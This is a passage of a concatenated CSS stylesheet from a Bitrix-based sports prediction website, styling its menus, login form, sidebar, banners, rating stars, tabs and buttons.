    font-family: OpenSansSemiBold; 
    text-overflow: ellipsis;
    overflow: hidden;
}
.menu li.prediction-analytics a,
.menu li.auch a{
	word-break: normal;
	white-space: normal;
}
.menu li.signup{
    display: none;
}

.button.mobile-menu{
    border: none;
}



@media only screen and (max-width : 1170px) {
    .menu {
       padding: 0;
    }

}


@media only screen and (max-width : 768px) {
    .menu-wrapper{
        z-index: 1000;  
        height: 0;
        overflow: hidden;   
        background-color:#fff;
    }
    
    
    .button.mobile-menu {
        position: absolute;
        right: 10px;
        top: 10px;
        width: 35px;
        border: none;
        height: 35px;
        z-index: 100;
    }
    
    .button.mobile-menu .line {
        width: 100%;
        border: 2.5px solid black;
        margin: 4px 0 0 0;
    }
    
    .menu {
        height: auto;
        font-size: 0.85em;
        background-color: #fff;
        z-index: 1000;  
        border: none;
        border-top: 1px solid #CCCCCC;
        
    }
    
    .menu li.right.personal .preview{
        display:none;
    }
    
    .menu li {
        display: block;
        width: 100%;
        background-color: #fff;
        padding: 0;
        border: none;
        float: none;
        border-top: 1px solid #CCCCCC;
        line-height: 30px;        
    }
    .menu li.item-logo{
        border:none;
        box-shadow:none;
        background-size: auto;
        width: 28px;
        margin: 0 auto;
        z-index: 1;
    }
    
    
    .menu li a{
        border-left:none;
        display: block;
        padding: 10px 0 10px 0;
        border: 1px solid #CCCCCC;
        border-top: none;
        border-left: none;
        border-right: none;
        text-transform: uppercase;
        color:#000;
        
    }   
    
    .menu li:first-child a{
        border:none;
    }
    
    .menu li.signup{
        display: block;
    }
    
    .menu li.personal .preview{
        display:none;
    }
}
/* End */


/* Start:/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550*/
.link-show-open-auth{
	display:none;
}

.authBox {
	position:relative;
	background-color: #f7f8fb;
	border-bottom: 1px solid #CCC;
	line-height: 27px;
	clear: both;
	height:40px;
}

.authBox .facebook-box {
    margin: 5px 0 0 5px;
}
.form-auth {float:left;}
.buttons-registrations {margin-top:5px;display:flex!important;justify-content: center;}

.authBox .inpBox{
	position: relative;
}

.authBox .inpBox .erBox.cpatchaBox{
    text-align: center;
    left: -70px;
    bottom: -126px;
}   

.authBox .inpBox .erBox.cpatchaBox img,.authBox .inpBox .erBox.cpatchaBox input{
	width: 120px;
	display: inline-block;
	padding: 5px;
	margin: 0;
}

.authBox .inpBox .erBox.cpatchaBox input{
	display: inline-block;
	padding: 0 8px 0 8px;
}



.authBox .label, .authBox label{
	text-transform: uppercase;
	font-size: 11px;
	margin: 0 5px 0 5px;
}

.authBox a{
	white-space: nowrap;
	font-size: 12px;
	color: black;
	font-family: OpenSansSemiBold;
	margin: 0 5px 0 5px;
}
	
	
.authBox input[type=text], .authBox input[type=password]{
	max-width: 100px;
	height: 20px !important;
	padding: 0 10px 0 10px;
	margin: 0 20px 0 0;
	text-align: left;
}

.authBox .errors{
	text-align: center !important;
}


.authBox .control {
    margin-top: 6px;
    display: inline-grid;
}

.forgot-box a.button {
    line-height:17px;
    background-color: #f80707;
    color: #fff;
    border: 1px solid #a06a6a;
}

.forgot-box .blue {
    background-color: #01a1ff!important;
    border: 1px solid #01a1ff!important;
}
.forgot-box .green {
    background-color: #029a44!important;
    border: 1px solid #029a44!important;
}
.vhod {
	display: inline-block!important;
}	

@media only screen and (max-width : 780px) {
    
    .authBox .facebook-box {
        display:block;
        text-align:center;
    }
    
    .authBox {
        padding: 10px 4% 10px 4%;
        margin: 0 auto 0;
        padding: 10px 4% 0 4%;

    }
        
    .lb.passBox{
        display: block;
        width: 100%;
    }
    
    .authBox .control{
        display: block;
        margin: 0;
        width: 100%;
    }
    .authBox .erBox {
        position:static;
        display: block;
        width: 100%;
        border: none;
        box-shadow: none;
        background-color: transparent;
        z-index: 0;
        padding: 0;
        text-align: left;
    }
    
    .authBox .erBox:before, .authBox .erBox:after{
        display:none;
    }
    
    .authBox .inpBox .erBox.cpatchaBox{
        text-align: left;
        width: 100%;
        margin: 0 0 10px 0;
        padding: 0;
    }

    .authBox .inpBox .erBox.cpatchaBox img{
        
    }

    .authBox .inpBox .erBox.cpatchaBox input{
            width: 100%;
            display: inline-block;
            padding: 0 4px 0 4px;
            margin: 0;
    }

    .authBox .inpBox .erBox.cpatchaBox input{
        display: inline-block;
        width: 95%;
    }
    
    .link-show-open-auth{
		display: inline;
		text-decoration: underline;
	}
	
	.auth-spoiler{
		overflow: hidden;
	    width: 100%;
	    margin-bottom: 10px;
	}

	.authBox input[type=text], .authBox input[type=password] {
		margin:0!important;
	}
	
	.auth-spoiler .label-login, .auth-spoiler .label-password {
		max-width:100%!important;
		width: 30%!important;
	    margin: 0;
	    display: inline-block;
	    float: left;
	}
	.auth-spoiler .input-login, .auth-spoiler .input-password {
		max-width:100%!important;
		width: 70%!important;
	    display: inline-block;
	}
	.auth-spoiler .buttons-registrations {
		display: inline-flex;
		margin: 5px;
	}

}
/* End */


/* Start:/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161*/
 
/* End */


/* Start:/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151*/
.bx_vertical_menu_advanced{
    margin-top:10px;
	background:#f1f4f7;
	position:relative;
}
.bx_vertical_menu_advanced>ul{
	display:block;
	margin:0 0 10px 0;
	padding:0;
	width:100%;
	border-radius:5px;
	background:#fff;
	list-style:none;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl{
	display:block;
	padding:0;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl>a, .bx_vertical_menu_advanced .bx_hma_one_lvl>noindex>a {
	position:relative;
	display:block;
	padding:10px 0 10px 12px;
	border-bottom: 1px solid #e3eaef;
	color:#000;
	vertical-align:middle;
	text-align:left;
	text-decoration:none;
	text-shadow:0 1px 1px rgba(255,255,255,.8);
	font-size:14px;
	line-height:16px;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl:first-child,
.bx_vertical_menu_advanced .bx_hma_one_lvl:first-child>a{border-radius:0 4px 0 0}
.bx_vertical_menu_advanced .bx_hma_one_lvl:last-child,
.bx_vertical_menu_advanced .bx_hma_one_lvl:last-child>a {border-radius:0 0 4px 0}
.bx_vertical_menu_advanced ul:last-child .bx_hma_one_lvl:last-child>a{border-bottom:none}

.bx_vertical_menu_advanced .bx_hma_one_lvl>a{
	-webkit-transition: border-color 0s ease;
	-moz-transition: border-color 0s ease;
	-o-transition: border-color 0s ease;
	-ms-transition: border-color 0s ease;
	transition: border-color 0s ease;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover{
	padding:1px 0 0;
	border:none;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover>a{
	margin-left:-11px;
	padding:10px 0 10px 12px;
	width:100%;
	border:none;
	border-right:2px;
	background:#fff;
	box-shadow:-1px 2px 3px 0px rgba(1,1,1,.22);
	font-weight:bold;
	line-height:16px;
	box-sizing:content-box;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.dropdown.hover{}

.bx_vertical_menu_advanced .bx_hma_one_lvl>a:active,
.bx_vertical_menu_advanced .bx_hma_one_lvl.current>a{}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container{
	position:absolute;
	top:-1px;
	left:100%;
	display:none;
	overflow:hidden;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border-top:1px solid rgba(1,1,1,.1);
	border-radius:2px;
	background:#fff;
	box-shadow:0 5px 10px 0 rgba(1,1,1,.29);
}
.bx_vertical_menu_advanced .bx_hma_one_lvl.hover .bx_children_container{display:block}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block{
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin-bottom:-20000px;
	padding:10px 12px;
	padding-bottom:20000px;
	min-width:130px;
	max-width:280px;
	border-left:1px solid #f2f2f2;
	background:#fff;
}
.bx_shadow_fix{display:none}
.bx_vertical_menu_advanced .dropdown:hover .bx_shadow_fix,
.bx_vertical_menu_advanced .dropdown.hover .bx_shadow_fix{
	position: absolute;
	top: -1px;
	right: -2px;
	bottom: 0;
	display: block;
	width: 5px;
	background: #fff;
	opacity: 1;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b1{min-width:180px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b2{min-width:360px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b3{min-width:540px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b4{min-width:720px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block:first-child{border-left:none}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b1 .bx_children_block{width:100%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b2 .bx_children_block{width:50%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b3 .bx_children_block{width:33.3%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container.b4 .bx_children_block{width:25%}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block.advanced{
	border-left:none;
	background:#f7fafb;
	box-shadow:inset 5px 0 7px -5px rgba(0,0,0,.12);
}

.bx_vertical_menu_advanced .bx_hma_one_lvl ul{
	display:block;
	margin:0;
	padding:0 0 14px 0;
	list-style:none;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel {
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent>a{
	display:block;
	padding:5px 10px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul{border-bottom:1px solid #f2f2f2}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent:last-child ul{border-bottom:none}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul li{line-height:24px}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block li.parent ul a{
	display:block;
	padding:5px 10px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_advanced_panel{
	display:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_block.advanced .bx_children_advanced_panel{display:block !important}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel img{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:100%;
	max-height:220px;
	border:1px solid #e7e9ea;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_advanced_panel .bx_item_description{
	max-width:100%;
	max-height:220px;
	color:#000;
	text-align:left;
	white-space:normal;
	font-weight:normal;
	font-size:12px;
	line-height:18px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block>ul>li{
	display:block;
	background:#fff;
}
.bx_vertical_menu_advanced .bx_hma_one_lvl .bx_children_container .bx_children_block>ul>li>a{
	display:block;
	color:#20394c;
	text-decoration:none;
	font-weight:bold;
	font-size:15px;
	line-height:23px;
}

.bx_vertical_menu_advanced .bx_hma_one_lvl ul li ul li a{
	color:#000;
	text-decoration:none;
	font-size:13px;
	line-height:16px;
}
/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205*/
[data-pisb-place]{
    text-align:center;
}

.pic-sidebar{
    text-align:center;
    margin: 10px 1% 10px 1%;
}
.pic-sidebar.lb {
    width: 47%;
}

.pic-sidebar.lb img{
    width: 100%;
}

/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953*/
.news-sidebar{
	width: 100%;
	overflow: hidden;
}


.news-sidebar .news-item{
	vertical-align: top;
	width: 100%;
	margin: 0 0 30px 0;
}


.news-sidebar .news-item .preview {
	width: 46%;
	margin: 0 2% 0 0;
	height: 90px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	position: relative;
}

.news-sidebar .news-item .info{
	width: 50%;
}

.news-sidebar .news-item .date{
	color: #999999;
}

.news-sidebar .news-item .title{
	color: #981519;
	font-family: OpenSansSemiBold; 
}


@media only screen and (max-width : 860px) {
	.news-sidebar .news-item{
        width: 47.5%;
        margin: 0 5% 10px 0;
        float: left;
    }
    
    .news-sidebar .news-item:nth-child(2n){
        margin-right: 0;
    }
    
	.news-sidebar .news-item .preview {
        width: 100%;
        height: 150px;
        background-size: cover;
    }
    
    .news-sidebar .news-item .info{
        width: 100%;
    }
    
}
/* End */


/* Start:/bitrix/templates/.default/ajax/ajax.css?1579527801448*/
iframe.waitwindowlocal {position:absolute; border:5px; z-index:9999;}
div.waitwindowlocal {position:absolute; width:25px; height: 25px; padding:0px; z-index:10000; background-color:#FCF7D1; border:1px solid #E1B52D; background-image:url(/bitrix/templates/.default/ajax/images/wait.gif); background-position:center center; background-repeat:no-repeat;}
div.waitwindowlocalshadow {position:absolute; z-index:9998; background-image:url(/bitrix/templates/.default/ajax/images/shadow.gif); border:1px solid #808080;}

/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587*/
.triangle{
	cursor:pointer;
	position:fixed;
	bottom:0;
	right: 0;
	height: 128px;
	width: 128px;
	z-index: 100;
	border-top-left-radius: 100%;
}
.triangle .bonus-size{
	position: absolute;
    bottom: 44%;
    right: 30%;
    font-family: 'Open Sans';
    font-size: 19px;
    color: #fff;
    font-weight: bold;
    text-align: center;
	line-height: 17px;
}
.triangle.ang1x .bonus-size{
	font-size: 19px;
	bottom: 34%;
	right: 23%;
}
.app-text {
	color:white;
	font-size: 18px;
	font-weight:bold;
	position: fixed;
    bottom: 25px;
    right: 5px;
}

/* End */


/* Start:/bitrix/templates/.default/css/style.css?160026302524399*/
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, a, abbr, acronym, address, del, dfn, em, img, ins, kbd, q, s, samp, var, u, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

a {
  text-decoration: none;
  color: #981519;
}

a:hover {
  text-decoration: underline;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* End of Eric Meyer's CSS Reset */
@font-face {
  font-family: 'icomoon';
  src: url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.eot?6uijc7);
  src: url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.eot?6uijc7#iefix) format('embedded-opentype'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.ttf?6uijc7) format('truetype'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.woff?6uijc7) format('woff'), url(/bitrix/templates/.default/css/fonts/icomoon/icomoon.svg?6uijc7#icomoon) format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family: 'OpenSansRegular';
  src: url('/bitrix/templates/.default/css/fonts/OpenSansRegular.eot');
  src: url('/bitrix/templates/.default/css/fonts/OpenSansRegular?#iefix') format('embedded-opentype'), url('/bitrix/templates/.default/css/fonts/OpenSansRegular.woff') format('woff'), url('/bitrix/templates/.default/css/fonts/OpenSansRegular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

@font-face {
  font-family: 'OpenSansSemiBold';
  src: url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.eot');
  src: url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold?#iefix') format('embedded-opentype'), url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.woff') format('woff'), url('/bitrix/templates/.default/css/fonts/OpenSansSemiBold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: fallback;
}

.cb {
  clear: both;
}

html {
  height: 100%;
}

body {
  font: 13px/16px 'OpenSansRegular', sans-serif;
  height: 100%;
  background: url('/bitrix/templates/.default/css/../img/bg.jpg') center top repeat fixed;
  background-size: cover;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  font-family: 'OpenSansSemiBold';
  color: #981519;
  text-transform: uppercase;
  display: inline;
}

h1 {
  font-size: 18px;
  line-height: 21px;
}

h2 {
  font-size: 16px;
  line-height: 19px;
}

h3 {
  font-size: 14px;
  line-height: 17px;
}

h4 {
  font-size: 12px;
  line-height: 15px;
}

h5 {
  font-size: 10px;
  line-height: 13px;
}

h6 {
  font-size: 8px;
  line-height: 11px;
}

h1[data-title]::after {
  display: block;
  contain: '';
  margin-bottom: 25px;
}

.sp_info {
  margin-top: 25px;
}

.sp_info p {
  margin-bottom: 15px;
  margin-top: 25px;
  font-size: 18px;
  font-weight: 600;
  color: #981519;
}

.sp_info ul li {
  margin-bottom: 12px;
}

.sp_info ul li:before {
  content: "–";
  margin-right: 5px;
}

.starrequired {
  color: red;
  margin: 0 5px 0 5px;
}

.news-book {
  border: 1px solid #091636;
  border-radius: 10px;
  padding: 20px;
  background-color: #f5f5f5;
  text-align: center;
  margin: 10px 0px;
}

.news-book p {
  text-align: left;
}

.news-book-btn {
  padding: 10px;
  border-radius: 10px;
  background-color: #4267b2;
  margin-right: 5px;
}

.news-book-rev-btn {
  padding: 10px;
  border-radius: 10px;
  background-color: #00682c;
  margin-left: 5px;
}

a.news-book-btn, a.news-book-rev-btn {
  color: #fff;
  text-decoration: none;
}

div[id*=wait_comp_] {
  display: none;
  font-size: 0 !important;
  background-color: transparent !important;
  background-image: url('/bitrix/templates/.default/img/loading-ball.gif') !important;
  background-size: contain !important;
  background-position: 30px 2px !important;
  width: 40px;
  height: 40px;
  border: none !important;
}

input[type=text]:not(.choices__input), input[type=password]:not(.choices__input), input[type=number]:not(.choices__input) {
  width: 100%;
  height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  color: #A6A6A6;
  padding: 0 10px 0 10px;
  margin: 10px 0 10px 0;
  border-radius: 2.5px;
  outline: none;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}

.choices {
  margin: 10px 0 10px 0;
}

.bs-panel {
  text-align: center;
  padding: 10px 0 10px 0;
  font-size: 20px;
  text-transform: uppercase;
  color: #fff;
  background-color: red;
  cursor: pointer;
  position: relative;
}

.bs-panel a {
  color: #fff;
}

input[type=submit] {
  -webkit-appearance: none;
}

textarea {
  border: 1px solid #ddd;
  outline: none;
  color: #A6A6A6;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

h1.underline:after {
  content: '';
  display: block;
  background-color: #fff;
  width: 100%;
  margin-top: -2px;
  border-bottom: 1px solid #B3B3B3;
}

h1.underline {
  background-color: #fff;
}

a.underline {
  text-decoration: underline;
}

a.underline:hover {
  text-decoration: none;
}

.lb, .lb-list > li {
  display: inline-block;
  vertical-align: top;
  -moz-box-orient: vertical;
  _display: inline;
  *display: inline;
  zoom: 1;
}

.bb {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.erBox {
  position: absolute;
  background-color: #fff;
  border: 1px solid #CCC;
  border-radius: 3px;
  width: 180px;
  padding: 5px;
  border: 1px solid #CCC;
  bottom: -50px;
  left: 40px;
  z-index: 1;
  box-shadow: -1px 2px 6px 0px rgba(0, 0, 0, 0.15);
}

.erBox:after, .erBox:before {
  bottom: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.erBox:after {
  border-color: #f6f6f6;
  border-bottom-color: #ffffff;
  border-width: 10px;
  margin-left: -10px;
}

.erBox:before {
  border-color: #cccccc;
  border-bottom-color: #CCC;
  border-width: 11px;
  margin-left: -11px;
}

.erBox .font.errortext {
  font-family: 'OpenSansSemiBold';
}

.promo {
  padding: 10px 0 10px 0;
  background-color: red;
  text-align: center;
  margin: 0 0 10px 0;
}

.promo a {
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
}

.wrapper {
  min-width: 320px;
  max-width: 1280px;
  margin: 0 auto;
  min-height: 100%;
  padding-bottom: 170px;
  border-bottom: none;
  border-bottom: none;
  border-top: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #fff;
  overflow: hidden;
}

#advlink {
  z-index: 0;
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.top-baner {
  text-align: center;
  background-color: black;
  border: 1px solid #fff;
  border-bottom: none;
}

.top-baner img {
  max-width: 688px;
  width: 100%;
}

@media (min-width: 1480px) {
  .top-baner {
    display: none
  }
  .wrapper {
    margin-top: 200px;
  }
}

.mobile-section-menu-box {
  display: none;
}

@media only screen and (max-width: 768px) {
  .wrapper {
    border: none;
    min-height: auto !important;
  }
}

@media only screen and (max-width: 860px) {
  .mobile-section-menu-box {
    display: block; /*margin: -25px 0 0 0;*/
  }
}

.RANK1 {
  color: #b1b1b1;
}

.RANK2 {
  color: #e0dbdb;
}

.RANK3 {
  color: #d0c89f;
}

.RANK4 {
  color: #d9e07b;
}

.RANK5 {
  color: yellow;
}

.RANK6 {
  color: #47c195;
}

.RANK7 {
  color: #47c495;
}

.RANK8 {
  color: #00fd9e;
}

.RANK9 {
  color: #f5bf8f;
}

.RANK10 {
  color: #e2913a;
}

.RANK11 {
  color: orange;
}

.RANK12 {
  color: red;
}

/* Header -----------------------------------------------------------------------------*/
/*.wrapper-header{ position: absolute; top: 0; z-index: 0; width: 100%; } .wrapper-header:before{ position: absolute; top: 0; z-index: 1; width: 100%; height: 33px; content: ''; display: block; background-color: #FBF7EF; border-top: 1px solid #E2E2E2; border-bottom: 1px solid #E2E2E2; }*/
/* stars -----------------------------------------------------------------------------*/
.rating-stars {
  position: absolute;
  font-family: OpenSansSemiBold;
  font-size: 15px;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 12px;
}

.rating-stars.without-digits {
  font-size: 0;
}

.rating-stars .stars::after, .rating-stars i::before, .rating-stars.with-border .stars::before {
  color: #ffc62b;
  content: "\e6d8\e6d8\e6d8\e6d8\e6d8";
  font-size: 24px;
  letter-spacing: 5px;
  margin-right: -5px;
  position: relative;
  white-space: nowrap;
}

.rating-stars .stars {
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  margin-right: 10px;
  position: relative;
  cursor: pointer;
}

.rating-stars.without-digits .stars {
  margin-right: 0;
}

.rating-stars i, .rating-stars.with-border .stars::before {
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
}

.rating-stars i {
  z-index: 1;
}

.rating-stars i::before, .rating-stars.with-border .stars::before, .rating-stars.white .stars::after {
  content: "\e60a\e60a\e60a\e60a\e60a";
  white-space: nowrap;
}

.rating-stars.with-border .stars::before, .rating-stars.white .stars::after {
  color: #fff;
}

.rating-stars .stars::after, .rating-stars i::before, .rating-stars.with-border .stars::before {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media only screen and (max-width: 480px) {
  .rating-stars .label {
    display: none;
  }
}

.switcher {
  width: 100%;
  border-top: 1px solid #CCC;
  border-bottom: 1px solid #CCC;
  margin: 0 0 30px 0;
  height: 36px;
}

.switcher li {
  text-align: center;
  font-size: 15px;
  border-right: 1px solid #CCC;
  width: 49.5%;
  height: 30px;
  line-height: 25px;
  cursor: pointer;
  border-top: 3px solid #FFF;
  border-bottom: 3px solid #FFF;
  float: left;
}

.switcher li a {
  color: black;
}

.switcher li:last-child {
  border-right: none;
}

.switcher li.active {
  font-family: OpenSansSemiBold;
  border-top: 3px solid #3F87C2;
  border-bottom: 3px solid #3F87C2;
}

.tabs {
  width: 100%;
  border-bottom: 1px solid #CCC;
  height: 41px;
}

.tabs li {
  text-align: center;
  font-size: 12px;
  border: 1px solid #fff;
  border-bottom: none;
  background-color: #fff;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  width: 49.5%;
  height: 40px;
  line-height: 40px;
  cursor: pointer;
  float: left;
  text-transform: uppercase;
  font-size: 14px;
}

.tabs li b {
  border-bottom: 1px dotted #96171E;
  color: #96171E;
}

.tabs li.active b {
  border-bottom: none;
  color: #000;
}

.tabs li.active {
  height: 41px;
  border: 1px solid #CCC;
  border-bottom: none;
  background-color: #fff;
}

.tabs li a {
  text-decoration: none;
}

.tabs li.active a {
  color: black;
}

.tabs.stiles {
  border-bottom: 1px solid #CCC;
}

.header {
  position: relative; /*height: 330px;*/
  background: #FFF;
  border-bottom: 1px solid #CCC;
  z-index: 500;
}

.city-box {
  width: 30%;
  position: absolute;
  right: 0;
}

.logo-box {
  width: 60%;
}

.winers-list li {
  width: 31%;
  text-align: left;
  display: inline-block;
  text-align: center;
  color: #981519;
  margin: 0 0 5px 0;
}

.winers-list li span {
  color: green;
}

/* .menu li a:hover{ text-decoration:none; } */
/* @media only screen and (max-width : 1265px) { .menu li{ font-size:11px; min-width: 83px; width: 9.3%; } .menu li.item-logo{ min-width: 110px; } .menu li.personal{ min-width:143px; } .menu li.personal .preview{ width:25px; height:25px; margin: -12px 0 0 0; left: 5px; } } @media only screen and (max-width : 1153px) { .menu li{ font-size:11px; width: 9.1%; } } @media only screen and (max-width : 1120px) { .menu li{ font-size:10px; width: 9%; } } @media only screen and (max-width : 872px) { .menu li{ font-size: 9px; min-width: 75px; } .menu li.item-logo{ min-width:50px; background-size: 85%; } .menu li.personal{ min-width:143px; } .menu li.personal .preview{ width:25px; height:25px; margin: -12px 0 0 0; left: 5px; } } */
/* @media only screen and (max-width : 768px) { .menu-wrapper{ z-index: 1000; height: 0; overflow: hidden; background-color:#fff; } .button.mobile-menu { position: absolute; left: 5px; top: 10px; width: 35px; border: none; height: 35px; z-index: 100; } .button.mobile-menu .line { width: 100%; border: 2.5px solid black; margin: 4px 0 0 0; } .menu { background-color: #fff; z-index: 1000; border: none; border-top: 1px solid #CCCCCC; } .menu li.right.personal .preview{ display:none; } .menu li { display: block; width: 100%; background-color: #fff; padding: 0; border: none; float: none; border-top: 1px solid #CCCCCC; line-height: 30px; font-size:10px; } .menu li.item-logo{ border:none; box-shadow:none; background-size: auto; } .menu li a{ display: block; padding: 10px 0 10px 0; border: 1px solid #CCCCCC; border-top: none; text-transform: uppercase; color:#000; } .menu li:first-child a{ border:none; } .menu li.signup{ display: block; } .menu li.personal .preview{ display:none; } } */
/* Middle -----------------------------------------------------------------------------*/
.icon::before {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  letter-spacing: 5px;
  margin-right: -5px;
  position: relative;
  white-space: nowrap;
}

.icon.N:before {
  color: red;
  content: "\e62d";
}

.icon.Y:before {
  color: #43a047;
  content: "\e62f";
}

/* Middle -----------------------------------------------------------------------------*/
.content {
  padding: 30px 2% 0 2%; /*30px 2% 150px 2%*/
  position: relative;
}

@media only screen and (max-width: 768px) {
  .content {
    padding: 20px 2% 0 2%;
  }
}

/* service classes -----------------------------------------------------------------------------*/
.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

/* Buttons -----------------------------------------------------------------------------*/
.button {
  outline: none;
  display: block;
  margin: 0 auto;
  cursor: pointer;
  text-align: center;
  border: 1px solid #CCC;
}

.button.mobile.menu {
  width: 25px;
  height: 40px;
  background-color: red;
}

.lb.button {
  display: inline-block;
  text-align: center;
}

.button.big {
  width: 100%;
  max-width: 330px;
  height: 40px;
  text-transform: uppercase;
  border: none;
  border-radius: 50px;
}

.fb {
  position: relative;
  border-radius: 50px;
  background-color: #5577BD;
  border: 1px solid #385484;
  display: block;
  min-width: 105px;
  height: 20px;
  padding: 3px 10px 3px 50px;
  margin: 0 auto;
  color: #fff;
  font-size: 14px;
  line-height: 20px;
  text-align: right;
  margin: 0 10px 0 10px;
  overflow: hidden;
}

.fb:before {
  position: absolute;
  width: 45px;
  height: 26px;
  content: '';
  display: block;
  left: 0;
  top: 0;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
  background: url(/bitrix/templates/.default/css/../img/facebook-icon.png) no-repeat center center;
  background-color: #4B6EA6;
  background-size: 50%;
}

.fb-status {
  margin: 15px 0 15px 0;
  text-align: center !important;
}

.button.red {
  background-color: #981519;
  font-size: 14px;
  color: #fff;
  font-family: OpenSansSemiBold;
}

.button.oval {
  border-radius: 3px;
  border: 1px solid #BFBFBF;
  padding: 5px 10px 5px 10px;
  color: #000;
  font-family: OpenSansSemiBold;
  font-size: 12px;
  background-color: #fff;
  text-decoration: none;
}

.button-box {
  text-align: center;
}

.button.white {
  border: 1px solid #CCC;
  max-width: 70%;
